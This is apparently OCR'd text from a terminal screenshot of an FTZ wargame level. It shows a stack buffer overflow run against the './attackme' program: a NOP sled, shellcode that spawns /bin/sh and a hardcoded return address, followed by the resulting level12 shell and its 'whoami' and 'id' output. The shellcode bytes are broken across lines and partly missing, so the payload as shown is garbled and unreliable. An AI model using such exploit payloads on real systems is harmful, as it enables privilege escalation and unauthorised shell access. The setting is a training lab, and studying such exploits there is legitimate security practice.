 level11@ftz:~
[level11@ftz level11]$ ./attackme `python -c 'print "₩x90"*(0x10C-41) + "₩x31₩xc0₩xb0₩x31₩xcd₩x8
c0₩xb0₩x46₩xcd₩x80₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x
 + "₩x30₩xfb₩xff₩xbf"'`
sh-2.05b$ whoami
level12
sh-2.05b$ id
uid=3092(level12) gid=3091(level11) groups=3091(level11)
sh-2.05b$